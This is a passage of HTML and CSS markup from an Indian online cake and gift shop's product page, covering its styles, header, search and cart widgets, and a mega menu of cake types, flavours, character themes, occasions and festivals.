    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
    text-decoration: underline;
    TEXT-DECORATION-COLOR: red;
    padding-bottom: 11px;
    text-decoration-thickness: 5px;
    font-weight: inherit;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
.nav p {
    margin: 0;
    padding-bottom: 0;
    padding-top: 20px;
}

.h2.product-option-group-title{
	display:none !important;
}
.ux-search-submit submit-button secondary button icon mb-0{
	margin-top: 22px;
}

.screen-reader-text{display:none;}

[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #411c11;
    border: 2px solid #411c11;
}

/* code by KM */
.vc_btn3.vc_btn3-size-md {
	  background-color: #411c11;
  
}
.yith-wacp-mini-cart-icon, .yith-wacp-mini-cart-count {
	display:none;
}

#wps-slider-section #sp-woo-product-slider-25492.wps-product-section ul.slick-dots li button{
	display:none;
}
.wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill{
	height:300px;
}

.section-content{
	margin-left: 20px;
  margin-right: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>


</head>

<body class="product-template-default single single-product postid-22005 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary mega-menu-primary-mobile full-width box-shadow lightbox nav-dropdown-has-arrow has-lightbox wpb-js-composer js-comp-ver-6.1 vc_responsive">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-25465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/" class="nav-top-link">Cake</a></li>
<li id="menu-item-25466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/" class="nav-top-link">Flowers</a></li>
<li id="menu-item-25467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/" class="nav-top-link">Combo</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/CakeCarnivalIndian" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/cakecarnival/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#f192909a949290839f9887909d979e9e95b1969c90989ddf929e9c" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:97732 67676" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://cakecarnival.com/" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" rel="home">
    <img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header_logo header-logo" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /><img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header-logo-dark" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button circle is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://cakecarnival.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://cakecarnival.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-medium nav-uppercase">
                    <li class="header-divider"></li><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="header-divider"></li>                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
